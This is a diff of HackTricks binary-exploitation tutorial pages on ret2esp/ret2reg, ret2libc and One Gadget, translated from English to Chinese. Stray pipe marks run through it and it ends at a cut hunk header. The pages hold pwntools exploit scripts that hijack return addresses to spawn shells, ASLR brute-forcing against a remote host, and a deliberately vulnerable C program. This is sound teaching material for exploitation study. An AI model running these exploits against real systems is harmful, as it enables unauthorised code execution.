{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,27 +4,24 @@
|
|||||||
|
|
||||||
## **Ret2esp**
|
## **Ret2esp**
|
||||||
|
|
||||||
**Because the ESP (Stack Pointer) always points to the top of the stack**, this technique involves replacing the EIP (Instruction Pointer) with the address of a **`jmp esp`** or **`call esp`** instruction. By doing this, the shellcode is placed right after the overwritten EIP. When the `ret` instruction executes, ESP points to the next address, precisely where the shellcode is stored.
|
**因为 ESP(栈指针)始终指向栈的顶部**,该技术涉及用 **`jmp esp`** 或 **`call esp`** 指令的地址替换 EIP(指令指针)。通过这样做,shellcode 被放置在被覆盖的 EIP 之后。当 `ret` 指令执行时,ESP 指向下一个地址,正好是存储 shellcode 的地方。
|
||||||
|
|
||||||
If **Address Space Layout Randomization (ASLR)** is not enabled in Windows or Linux, it's possible to use `jmp esp` or `call esp` instructions found in shared libraries. However, with [**ASLR**](../common-binary-protections-and-bypasses/aslr/) active, one might need to look within the vulnerable program itself for these instructions (and you might need to defeat [**PIE**](../common-binary-protections-and-bypasses/pie/)).
|
如果 **地址空间布局随机化(ASLR)** 在 Windows 或 Linux 中未启用,可以使用在共享库中找到的 `jmp esp` 或 `call esp` 指令。然而,当 [**ASLR**](../common-binary-protections-and-bypasses/aslr/) 激活时,可能需要在易受攻击的程序内部查找这些指令(并且可能需要击败 [**PIE**](../common-binary-protections-and-bypasses/pie/))。
|
||||||
|
|
||||||
Moreover, being able to place the shellcode **after the EIP corruption**, rather than in the middle of the stack, ensures that any `push` or `pop` instructions executed during the function's operation don't interfere with the shellcode. This interference could happen if the shellcode were placed in the middle of the function's stack.
|
此外,能够将 shellcode **放置在 EIP 损坏之后**,而不是在栈的中间,确保在函数操作期间执行的任何 `push` 或 `pop` 指令不会干扰 shellcode。如果 shellcode 被放置在函数栈的中间,可能会发生这种干扰。
|
||||||
|
|
||||||
### Lacking space
|
### 缺乏空间
|
||||||
|
|
||||||
If you are lacking space to write after overwriting RIP (maybe just a few bytes), write an initial **`jmp`** shellcode like:
|
|
||||||
|
|
||||||
|
如果在覆盖 RIP 后缺乏写入空间(可能只有几个字节),可以写一个初始的 **`jmp`** shellcode,如:
|
||||||
```armasm
|
```armasm
|
||||||
sub rsp, 0x30
|
sub rsp, 0x30
|
||||||
jmp rsp
|
jmp rsp
|
||||||
```
|
```
|
||||||
|
在栈的早期写入 shellcode。
|
||||||
|
|
||||||
And write the shellcode early in the stack.
|
### 示例
|
||||||
|
|
||||||
### Example
|
|
||||||
|
|
||||||
You can find an example of this technique in [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) with a final exploit like:
|
|
||||||
|
|
||||||
|
您可以在 [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) 中找到此技术的示例,最终利用如下:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -44,9 +41,7 @@ pause()
|
|||||||
p.sendlineafter('RSP!\n', payload)
|
p.sendlineafter('RSP!\n', payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
您可以在 [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html) 中看到此技术的另一个示例。这里有一个没有启用 NX 的缓冲区溢出,使用了一个 gadget 来 **减少 `$esp` 的地址**,然后使用 `jmp esp;` 跳转到 shellcode:
|
||||||
You can see another example of this technique in [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). There is a buffer overflow without NX enabled, it's used a gadget to r**educe the address of `$esp`** and then a `jmp esp;` to jump to the shellcode:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# From https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html
|
# From https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html
|
||||||
from pwn import *
|
from pwn import *
|
||||||
@ -81,47 +76,41 @@ target.sendline(payload)
|
|||||||
# Drop to an interactive shell
|
# Drop to an interactive shell
|
||||||
target.interactive()
|
target.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
## Ret2reg
|
## Ret2reg
|
||||||
|
|
||||||
Similarly, if we know a function returns the address where the shellcode is stored, we can leverage **`call eax`** or **`jmp eax`** instructions (known as **ret2eax** technique), offering another method to execute our shellcode. Just like eax, **any other register** containing an interesting address could be used (**ret2reg**).
|
类似地,如果我们知道一个函数返回存储 shellcode 的地址,我们可以利用 **`call eax`** 或 **`jmp eax`** 指令(称为 **ret2eax** 技术),提供另一种执行我们的 shellcode 的方法。就像 eax 一样,**任何其他寄存器** 中包含有趣地址的寄存器都可以使用(**ret2reg**)。
|
||||||
|
|
||||||
### Example
|
### 示例
|
||||||
|
|
||||||
You can find some examples here: 
|
您可以在这里找到一些示例: 
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg)
|
||||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c)
|
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c)
|
||||||
- **`strcpy`** will be store in **`eax`** the address of the buffer where the shellcode was stored and **`eax`** isn't being overwritten, so it's possible use a `ret2eax`.
|
- **`strcpy`** 将在 **`eax`** 中存储 shellcode 所在缓冲区的地址,并且 **`eax`** 没有被覆盖,因此可以使用 `ret2eax`。
|
||||||
|
|
||||||
## ARM64
|
## ARM64
|
||||||
|
|
||||||
### Ret2sp
|
### Ret2sp
|
||||||
|
|
||||||
In ARM64 there **aren't** instructions allowing to **jump to the SP registry**. It might be possible to find a gadget that **moves sp to a registry and then jumps to that registry**, but in the libc of my kali I couldn't find any gadget like that:
|
在 ARM64 中,**没有** 指令允许 **跳转到 SP 寄存器**。可能找到一个 **将 sp 移动到一个寄存器然后跳转到该寄存器** 的 gadget,但在我的 kali 的 libc 中我找不到这样的 gadget:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
for i in `seq 1 30`; do
|
for i in `seq 1 30`; do
|
||||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
||||||
done
|
done
|
||||||
```
|
```
|
||||||
|
我发现的唯一方法是更改在跳转到 sp 之前复制的寄存器的值(这样它就变得无用):
|
||||||
The only ones I discovered would change the value of the registry where sp was copied before jumping to it (so it would become useless):
|
|
||||||
|
|
||||||
<figure><img src="../../images/image (1224).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1224).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Ret2reg
|
### Ret2reg
|
||||||
|
|
||||||
If a registry has an interesting address it's possible to jump to it just finding the adequate instruction. You could use something like:
|
如果一个寄存器有一个有趣的地址,可以通过找到合适的指令跳转到它。你可以使用类似于:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei " b[a-z]* x[0-9][0-9]?";
|
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei " b[a-z]* x[0-9][0-9]?";
|
||||||
```
|
```
|
||||||
|
在ARM64中,**`x0`** 存储函数的返回值,因此可能是 x0 存储了一个由用户控制的缓冲区的地址,该缓冲区包含要执行的 shellcode。
|
||||||
|
|
||||||
In ARM64, it's **`x0`** who stores the return value of a function, so it could be that x0 stores the address of a buffer controlled by the user with a shellcode to execute.
|
示例代码:
|
||||||
|
|
||||||
Example code:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// clang -o ret2x0 ret2x0.c -no-pie -fno-stack-protector -Wno-format-security -z execstack
|
// clang -o ret2x0 ret2x0.c -no-pie -fno-stack-protector -Wno-format-security -z execstack
|
||||||
|
|
||||||
@ -146,17 +135,15 @@ int main(int argc, char **argv) {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
检查函数的反汇编,可以看到**缓冲区的地址**(易受bof攻击且**由用户控制**)在从缓冲区溢出返回之前**存储在`x0`中**:
|
||||||
Checking the disassembly of the function it's possible to see that the **address to the buffer** (vulnerable to bof and **controlled by the user**) is **stored in `x0`** before returning from the buffer overflow:
|
|
||||||
|
|
||||||
<figure><img src="../../images/image (1225).png" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1225).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
It's also possible to find the gadget **`br x0`** in the **`do_stuff`** function:
|
在**`do_stuff`**函数中也可以找到**`br x0`**这个小工具:
|
||||||
|
|
||||||
<figure><img src="../../images/image (1226).png" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1226).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
We will use that gadget to jump to it because the binary is compile **WITHOUT PIE.** Using a pattern it's possible to see that the **offset of the buffer overflow is 80**, so the exploit would be:
|
我们将使用这个小工具跳转到它,因为二进制文件是**在没有PIE的情况下编译的**。使用模式可以看到**缓冲区溢出的偏移量是80**,所以利用的方式将是:
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -171,17 +158,16 @@ payload = shellcode + b"A" * (stack_offset - len(shellcode)) + br_x0
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!WARNING]
|
> [!WARNING]
|
||||||
> If instead of `fgets` it was used something like **`read`**, it would have been possible to bypass PIE also by **only overwriting the last 2 bytes of the return address** to return to the `br x0;` instruction without needing to know the complete address.\
|
> 如果不是使用 `fgets` 而是使用类似 **`read`** 的函数,那么只需 **覆盖返回地址的最后两个字节** 就可以绕过 PIE,返回到 `br x0;` 指令,而无需知道完整地址。\
|
||||||
> With `fgets` it doesn't work because it **adds a null (0x00) byte at the end**.
|
> 使用 `fgets` 不行,因为它 **在末尾添加了一个空字节 (0x00)**。
|
||||||
|
|
||||||
## Protections
|
## 保护措施
|
||||||
|
|
||||||
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): If the stack isn't executable this won't help as we need to place the shellcode in the stack and jump to execute it.
|
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): 如果栈不可执行,这将无济于事,因为我们需要将 shellcode 放在栈中并跳转执行它。
|
||||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Those can make harder to find a instruction to jump to esp or any other register.
|
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): 这些可能会使找到跳转到 esp 或其他寄存器的指令变得更加困难。
|
||||||
|
|
||||||
## References
|
## 参考文献
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode)
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp)
|
||||||
|
|||||||
@ -2,103 +2,90 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## **Basic Information**
|
## **基本信息**
|
||||||
|
|
||||||
The essence of **Ret2Libc** is to redirect the execution flow of a vulnerable program to a function within a shared library (e.g., **system**, **execve**, **strcpy**) instead of executing attacker-supplied shellcode on the stack. The attacker crafts a payload that modifies the return address on the stack to point to the desired library function, while also arranging for any necessary arguments to be correctly set up according to the calling convention.
|
**Ret2Libc** 的本质是将易受攻击程序的执行流重定向到共享库中的一个函数(例如,**system**、**execve**、**strcpy**),而不是在栈上执行攻击者提供的 shellcode。攻击者构造一个有效载荷,修改栈上的返回地址,使其指向所需的库函数,同时还安排任何必要的参数,以便根据调用约定正确设置。
|
||||||
|
|
||||||
### **Example Steps (simplified)**
|
### **示例步骤(简化)**
|
||||||
|
|
||||||
- Get the address of the function to call (e.g. system) and the command to call (e.g. /bin/sh)
|
- 获取要调用的函数的地址(例如 system)和要调用的命令(例如 /bin/sh)
|
||||||
- Generate a ROP chain to pass the first argument pointing to the command string and the execution flow to the function
|
- 生成一个 ROP 链,以传递指向命令字符串的第一个参数,并将执行流传递给该函数
|
||||||
|
|
||||||
## Finding the addresses
|
## 查找地址
|
||||||
|
|
||||||
- Supposing that the `libc` used is the one from current machine you can find where it'll be loaded in memory with:
|
|
||||||
|
|
||||||
|
- 假设使用的 `libc` 是当前机器上的,可以使用以下命令找到它在内存中加载的位置:
|
||||||
```bash
|
```bash
|
||||||
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
||||||
```
|
```
|
||||||
|
如果你想检查 ASLR 是否在改变 libc 的地址,你可以执行:
|
||||||
If you want to check if the ASLR is changing the address of libc you can do:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
for i in `seq 0 20`; do ldd ./<bin> | grep libc; done
|
for i in `seq 0 20`; do ldd ./<bin> | grep libc; done
|
||||||
```
|
```
|
||||||
|
- 知道使用的libc后,也可以通过以下方式找到`system`函数的偏移:
|
||||||
- Knowing the libc used it's also possible to find the offset to the `system` function with:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
||||||
```
|
```
|
||||||
|
- 知道使用的libc后,也可以找到字符串`/bin/sh`函数的偏移量:
|
||||||
- Knowing the libc used it's also possible to find the offset to the string `/bin/sh` function with:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
||||||
```
|
```
|
||||||
|
### 使用 gdb-peda / GEF
|
||||||
|
|
||||||
### Using gdb-peda / GEF
|
知道使用的 libc 后,也可以使用 Peda 或 GEF 获取 **system** 函数、**exit** 函数和字符串 **`/bin/sh`** 的地址:
|
||||||
|
|
||||||
Knowing the libc used, It's also possible to use Peda or GEF to get address of **system** function, of **exit** function and of the string **`/bin/sh`** :
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
p system
|
p system
|
||||||
p exit
|
p exit
|
||||||
find "/bin/sh"
|
find "/bin/sh"
|
||||||
```
|
```
|
||||||
|
### 使用 /proc/\<PID>/maps
|
||||||
|
|
||||||
### Using /proc/\<PID>/maps
|
如果进程在每次与其交互时(网络服务器)都在创建**子进程**,请尝试**读取**该文件(可能需要root权限)。
|
||||||
|
|
||||||
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
在这里你可以找到**libc加载的确切位置**以及**每个子进程将要加载的位置**。
|
||||||
|
|
||||||
Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
在这种情况下,它加载在**0xb75dc000**(这将是libc的基地址)
|
||||||
|
|
||||||
## Unknown libc
|
## 未知的libc
|
||||||
|
|
||||||
It might be possible that you **don't know the libc the binary is loading** (because it might be located in a server where you don't have any access). In that case you could abuse the vulnerability to **leak some addresses and find which libc** library is being used:
|
可能你**不知道二进制文件加载的libc**(因为它可能位于你无法访问的服务器上)。在这种情况下,你可以利用漏洞**泄露一些地址并找出使用的libc**库:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
rop-leaking-libc-address/
|
rop-leaking-libc-address/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
And you can find a pwntools template for this in:
|
你可以在这里找到一个pwntools模板:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
rop-leaking-libc-address/rop-leaking-libc-template.md
|
rop-leaking-libc-address/rop-leaking-libc-template.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
### Know libc with 2 offsets
|
### 通过2个偏移量识别libc
|
||||||
|
|
||||||
Check the page [https://libc.blukat.me/](https://libc.blukat.me/) and use a **couple of addresses** of functions inside the libc to find out the **version used**.
|
查看页面 [https://libc.blukat.me/](https://libc.blukat.me/) 并使用**几个地址**的函数来找出**使用的版本**。
|
||||||
|
|
||||||
## Bypassing ASLR in 32 bits
|
## 绕过32位的ASLR
|
||||||
|
|
||||||
These brute-forcing attacks are **only useful for 32bit systems**.
|
这些暴力攻击**仅对32位系统有用**。
|
||||||
|
|
||||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
|
||||||
|
|
||||||
|
- 如果利用是本地的,你可以尝试暴力破解libc的基地址(对32位系统有用):
|
||||||
```python
|
```python
|
||||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||||
```
|
```
|
||||||
|
- 如果攻击远程服务器,您可以尝试 **暴力破解 `libc` 函数 `usleep` 的地址**,传递参数 10(例如)。如果在某个时刻 **服务器响应多了 10 秒**,您就找到了这个函数的地址。
|
||||||
- If attacking a remote server, you could try to **burte-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
|
||||||
|
|
||||||
## One Gadget
|
## One Gadget
|
||||||
|
|
||||||
Execute a shell just jumping to **one** specific **address** in libc:
|
通过跳转到 **一个** 特定的 **地址** 在 libc 中执行 shell:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
one-gadget.md
|
one-gadget.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## x86 Ret2lib Code Example
|
## x86 Ret2lib 代码示例
|
||||||
|
|
||||||
In this example ASLR brute-force is integrated in the code and the vulnerable binary is loated in a remote server:
|
|
||||||
|
|
||||||
|
在这个示例中,ASLR 暴力破解集成在代码中,易受攻击的二进制文件位于远程服务器上:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -114,52 +101,51 @@ for off in range(0xb7000000, 0xb8000000, 0x1000):
|
|||||||
c.send(payload)
|
c.send(payload)
|
||||||
c.interactive()
|
c.interactive()
|
||||||
```
|
```
|
||||||
|
## x64 Ret2lib 代码示例
|
||||||
|
|
||||||
## x64 Ret2lib Code Example
|
查看示例来自:
|
||||||
|
|
||||||
Check the example from:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../
|
../
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## ARM64 Ret2lib Example
|
## ARM64 Ret2lib 示例
|
||||||
|
|
||||||
In the case of ARM64, the ret instruction jumps to whereber the x30 registry is pointing and not where the stack registry is pointing. So it's a bit more complicated.
|
在 ARM64 的情况下,ret 指令跳转到 x30 寄存器指向的位置,而不是栈寄存器指向的位置。因此,这要复杂一些。
|
||||||
|
|
||||||
Also in ARM64 an instruction does what the instruction does (it's not possible to jump in the middle of instructions and transform them in new ones).
|
此外,在 ARM64 中,一条指令执行其本身的操作(不可能在指令中间跳转并将其转换为新的指令)。
|
||||||
|
|
||||||
Check the example from:
|
查看示例来自:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
ret2lib-+-printf-leak-arm64.md
|
ret2lib-+-printf-leak-arm64.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Ret-into-printf (or puts)
|
## Ret-into-printf (或 puts)
|
||||||
|
|
||||||
This allows to **leak information from the process** by calling `printf`/`puts` with some specific data placed as an argument. For example putting the address of `puts` in the GOT into an execution of `puts` will **leak the address of `puts` in memory**.
|
这允许通过调用 `printf`/`puts` 并传入一些特定数据作为参数来**泄露进程中的信息**。例如,将 `puts` 在 GOT 中的地址放入 `puts` 的执行中将**泄露 `puts` 在内存中的地址**。
|
||||||
|
|
||||||
## Ret2printf
|
## Ret2printf
|
||||||
|
|
||||||
This basically means abusing a **Ret2lib to transform it into a `printf` format strings vulnerability** by using the `ret2lib` to call printf with the values to exploit it (sounds useless but possible):
|
这基本上意味着滥用 **Ret2lib 将其转变为 `printf` 格式字符串漏洞**,通过使用 `ret2lib` 调用 printf 并传入要利用的值(听起来没用但可能):
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../format-strings/
|
../../format-strings/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Other Examples & references
|
## 其他示例与参考
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
- [https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csaw19_babyboi/index.html)
|
||||||
- Ret2lib, given a leak to the address of a function in libc, using one gadget
|
- Ret2lib,给定 libc 中一个函数的地址泄露,使用一个 gadget
|
||||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
- 64 位,启用 ASLR 但没有 PIE,第一步是填充溢出直到 canary 的字节 0x00,然后调用 puts 并泄露它。使用 canary 创建一个 ROP gadget 调用 puts 来泄露 GOT 中 puts 的地址,然后再创建一个 ROP gadget 调用 `system('/bin/sh')`
|
||||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
- 64 位,启用 ASLR,没有 canary,主函数中的栈溢出来自子函数。ROP gadget 调用 puts 来泄露 GOT 中 puts 的地址,然后调用一个 gadget。
|
||||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html)
|
- [https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/hs19_storytime/index.html)
|
||||||
- 64 bits, no pie, no canary, no relro, nx. Uses write function to leak the address of write (libc) and calls one gadget.
|
- 64 位,没有 pie,没有 canary,没有 relro,nx。使用 write 函数泄露 write(libc)的地址并调用一个 gadget。
|
||||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||||
- Uses a format string to leak the canary from the stack and a buffer overflow to calle into system (it's in the GOT) with the address of `/bin/sh`.
|
- 使用格式字符串从栈中泄露 canary,并通过缓冲区溢出调用 system(它在 GOT 中)并传入 `/bin/sh` 的地址。
|
||||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
- 32 位,没有 relro,没有 canary,nx,pie。滥用错误索引从栈中泄露 libc 和堆的地址。滥用缓冲区溢出进行 ret2lib 调用 `system('/bin/sh')`(需要堆地址以绕过检查)。
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,36 +2,32 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
[**One Gadget**](https://github.com/david942j/one_gadget) allows to obtain a shell instead of using **system** and **"/bin/sh". One Gadget** will find inside the libc library some way to obtain a shell (`execve("/bin/sh")`) using just one **address**.\
|
[**One Gadget**](https://github.com/david942j/one_gadget) 允许获取一个 shell,而不是使用 **system** 和 **"/bin/sh"**。**One Gadget** 将在 libc 库中找到一些方法来获取一个 shell (`execve("/bin/sh")`),只需一个 **地址**。\
|
||||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
然而,通常会有一些限制,最常见且容易避免的限制是 `[rsp+0x30] == NULL`。由于你控制 **RSP** 中的值,你只需发送一些额外的 NULL 值,以避免该限制。
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
```python
|
```python
|
||||||
ONE_GADGET = libc.address + 0x4526a
|
ONE_GADGET = libc.address + 0x4526a
|
||||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||||
```
|
```
|
||||||
|
要使用 One Gadget 指定的地址,您需要 **添加 `libc` 加载的基地址**。
|
||||||
To the address indicated by One Gadget you need to **add the base address where `libc`** is loaded.
|
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> One Gadget is a **great help for Arbitrary Write 2 Exec techniques** and might **simplify ROP** **chains** as you only need to call one address (and fulfil the requirements).
|
> One Gadget 是 **任意写入 2 执行技术** 的 **极大帮助**,并且可能 **简化 ROP** **链**,因为您只需调用一个地址(并满足要求)。
|
||||||
|
|
||||||
### ARM64
|
### ARM64
|
||||||
|
|
||||||
The github repo mentions that **ARM64 is supported** by the tool, but when running it in the libc of a Kali 2023.3 **it doesn't find any gadget**.
|
github 仓库提到 **ARM64 受该工具支持**,但在 Kali 2023.3 的 libc 中运行时 **找不到任何 gadget**。
|
||||||
|
|
||||||
## Angry Gadget
|
## Angry Gadget
|
||||||
|
|
||||||
From the [**github repo**](https://github.com/ChrisTheCoolHut/angry_gadget): Inspired by [OneGadget](https://github.com/david942j/one_gadget) this tool is written in python and uses [angr](https://github.com/angr/angr) to test constraints for gadgets executing `execve('/bin/sh', NULL, NULL)`\
|
来自 [**github repo**](https://github.com/ChrisTheCoolHut/angry_gadget):受 [OneGadget](https://github.com/david942j/one_gadget) 启发,该工具用 python 编写,并使用 [angr](https://github.com/angr/angr) 测试执行 `execve('/bin/sh', NULL, NULL)` 的 gadget 的约束\
|
||||||
If you've run out gadgets to try from OneGadget, Angry Gadget gives a lot more with complicated constraints to try!
|
如果您已经用完了 OneGadget 的 gadget,Angry Gadget 提供了更多复杂约束的选择!
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
pip install angry_gadget
|
pip install angry_gadget
|
||||||
|
|
||||||
angry_gadget.py examples/libc6_2.23-0ubuntu10_amd64.so
|
angry_gadget.py examples/libc6_2.23-0ubuntu10_amd64.so
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,8 +2,7 @@
|
|||||||
|
|
||||||
